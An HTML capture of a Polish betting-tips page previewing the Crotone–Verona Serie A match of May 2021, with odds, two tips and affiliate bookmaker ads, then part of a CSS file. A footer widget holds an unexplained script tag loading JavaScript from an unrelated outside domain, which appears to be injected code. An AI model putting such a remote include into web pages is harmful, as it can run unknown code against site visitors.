                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-97486" class="post-97486 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">Crotone &#8211; Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021)</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-05-10T19:36:38+02:00">10 maja, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-96786" src="https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg" alt="" width="840" height="480" srcset="https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg 840w, https://zzapolowy.com/wp-content/uploads/2021/04/Crotone-300x171.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/04/Crotone-768x439.jpg 768w, https://zzapolowy.com/wp-content/uploads/2021/04/Crotone-96x55.jpg 96w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p><strong>W ramach 36. kolejki Serie A, piłkarze Crotone zmierzą się na własnym obiekcie z Veroną. Charakter tego spotkania może być mocno towarzyski, gdyż gracze Crotone nie mają już szans na utrzymanie, natomiast Verona może jedynie powalczyć o poprawę jednej lokaty w tabeli.</strong></p>
<h3>Crotone &#8211; Verona zapowiedź (czwartek, 20:45)</h3>
<p>Wiele wskazuje na to, iż piłkarze Crotone na koniec sezonu zajmą ostatnie miejsce w tabeli. Co prawda beniaminek Serie A ma tylko dwa punkty straty do Parmy, jednakże dorobek zaledwie osiemnastu oczek w 35 meczach sugeruje, iż jest to różnica dość trudna do zniwelowania.</p>
<p>Szanse Crotone w czwartkowej rywalizacji z Veroną na pewno zwiększa fakt, iż klub z Werony ostatnio spisuje się bardzo przeciętnie. Wystarczy powiedzieć, że zawodnicy Verony nie wygrali żadnego z sześciu ostatnich meczów, notując dwa remisy i aż cztery porażki. Aktualnie Verona zajmuje dziesiąte miejsce w tabeli i ma trzy punkty straty do Sampdorii.</p>
<h3 style="text-align: center;"><a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3559" target="_blank" rel="noopener">Zarejestruj się w LV BET z kodem GRAMGRUBO50</a></h3>
<p>Ostatni raz gracze Crotone rywalizowali z Veroną 10 stycznia. Mecz na Stadio Marc&#8217;Antonio Bentegodi w Weronie zakończył się zwycięstwem gospodarzy, którzy pokonali rywali 2:1.</p>
<h3>Crotone &#8211; Verona kursy bukmacherów</h3>
<p>Faworytem meczu jest Verona. Kurs na zwycięstwo gości wynosi 1.82. Z kolei remis w tym spotkaniu oszacowano na kurs 4.15. Triumf gospodarzy bukmacherzy ocenili na kurs 4.05.</p>
<h3>Crotone &#8211; Verona fakty meczowe</h3>
<ul>
<li>Piłkarze Crotone wygrali jedno z pięciu ostatnich meczów u siebie</li>
<li>Verona zdobyła sześć punktów w pięciu ostatnich wyjazdowych potyczkach</li>
<li>W tym sezonie Serie A piłkarzom Crotone nie udało się zachować czystego konta na własnym obiekcie</li>
</ul>
<h3>Crotone &#8211; Verona typy</h3>
<p>Patrząc na formę obu ekip, trudno wskazać faworyta tej potyczki. Spodziewamy się natomiast, iż zobaczymy w tym meczu gole z dwóch stron.</p>
<p><strong>Crotone &#8211; Verona | Typ: Obie drużyny strzelą gola 1.55 @ LV BET </strong></p>
<p><strong>Crotone &#8211; Verona | Typ: Obie drużyny strzelą gola i powyżej 2.5 bramki 1.7 @ LV BET </strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
